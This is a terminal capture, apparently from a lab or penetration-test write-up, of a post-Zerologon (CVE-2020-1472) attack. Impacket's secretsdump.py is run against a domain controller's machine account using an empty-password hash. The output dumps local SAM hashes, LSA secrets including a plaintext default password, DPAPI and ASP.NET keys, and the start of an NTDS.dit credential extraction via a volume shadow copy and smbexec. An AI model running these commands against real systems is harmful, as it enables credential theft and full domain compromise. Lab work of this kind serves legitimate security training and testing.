 kali@kali:~/tools/2020-1472/CVE-2020-1472-master$ secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'god.org/owa2010cn-god$@192.168.3.
21' -use-vss
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×7c868a01440a03e2287150efea44e555
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:a76f1448cacdc40ec79a93c584137ffd:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
GOD\OWA2010CN-GOD$:aes256-cts-hmac-sha1-96:75a64a17acd6ffaed5164b0b6d7a99721835d65cf280fe099cf92e000090f879
GOD\OWA2010CN-GOD$:aes128-cts-hmac-sha1-96:08fb4e12db99c6c73e168b319a8f671b
GOD\OWA2010CN-GOD$:des-cbc-md5:02a731d0bfbc077f
GOD\OWA2010CN-GOD$:aad3b435b51404eeaad3b435b51404ee:afe2848391143b88f876be7b0925f488:::
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×77266f110accadb1f7c791b36426634f16408819
dpapi_userkey:0×bc1a97ef4c36b1a1c69995f31e8060e4135fc759
[*] L$ASP.NETAutoGenKeys2.0.50727.5420
0000 E5 B2 26 B5 C5 B1 7C D0 2E 55 BC 13 44 D9 7D 0D ..&...|..U..D.}.
0010 54 77 F1 97 85 BF C8 6A 68 29 AF 7E 9C FB 09 97 Tw.....jh).~....
0020 AD 79 0A 1A 9C 5D 31 4C F2 A9 8C 70 4E 15 83 FD .y...]1L...pN...
0030 B2 27 E9 DA E6 10 05 EA 9D 95 A9 83 95 69 51 EF .'...........iQ.
0040 1B 70 6D 24 67 A8 4F CC 7E 5A 41 0E CF 50 73 59 .pm$g.O.~ZA..PsY
0050 08 A0 1A F2 85 30 73 07 .....0s.
L$ASP.NETAutoGenKeys2.0.50727.5420:e5b226b5c5b17cd02e55bc1344d97d0d5477f19785bfc86a6829af7e9cfb0997ad790a1a9c5d314cf2a98c704e1583fdb227e9dae6
1005ea9d95a983956951ef1b706d2467a84fcc7e5a410ecf50735908a01af285307307
[*] NL$KM
0000 26 30 38 00 EB 7B 75 83 19 41 C0 FF F5 14 C5 21 &08..{u..A.....!
0010 E4 4B 66 A6 96 48 A9 D3 83 4E D7 58 7D CF 17 B5 .Kf..H...N.X}...
0020 60 1E BB C0 E5 66 C6 59 19 ED A5 55 D4 1F 0C 2C `....f.Y...U...,
0030 4A FB F9 8C 11 98 2A D9 C4 F1 7E DD 71 E8 AD 6F J.....*...~.q..o
NL$KM:26303800eb7b75831941c0fff514c521e44b66a69648a9d3834ed7587dcf17b5601ebbc0e566c65919eda555d41f0c2c4afbf98c11982ad9c4f17edd71e8ad6f
[*] Searching for NTDS.dit
[*] Registry says NTDS.dit is at C:\Windows\NTDS\ntds.dit. Calling vssadmin to get a copy. This might take some time
[*] Using smbexec method for remote execution
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
雷神众测